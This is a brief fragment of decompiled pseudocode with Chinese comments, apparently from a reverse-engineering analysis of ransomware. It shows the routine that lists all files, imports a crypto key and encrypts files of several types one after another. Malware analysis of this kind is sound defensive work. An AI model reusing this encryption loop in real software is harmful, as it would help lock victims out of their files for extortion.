 hObject = CreateFileW(v0, GENERIC_READ, 3u, 0u, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0u);// 读|写
if ( hObject != (HANDLE)-1 )
{
v6 = 1; // .xls
if ( !CreateStreamOnHGlobal(0u, 1, &ppstm) )
{
sub_404A12((int (__stdcall *)(WCHAR *, UINT, int, int))sub_404BDF, 0, 0);// 记录所有文件
sub_404D50();
if ( CryptAcquireContextW(&hProv, 0u, 0u, 0x18u, 0xF0000000) )
{
hKey = ImportKey();
if ( hKey )
{
do
{
for ( i = seekKey((int)v0); i; i = nextKey(v0) )
{
if ( (unsigned __int8)getFileType(v0) == v6 )
CryptFile(v0); // 加密文件
}
++v6;
}
while ( v6 <= 6 );
CryptDestroyKey(hKey);
}
CryptReleaseContext(hProv, 0u);
}
ppstm->lpVtbl->Release(ppstm);
}
CloseHandle(hObject);
}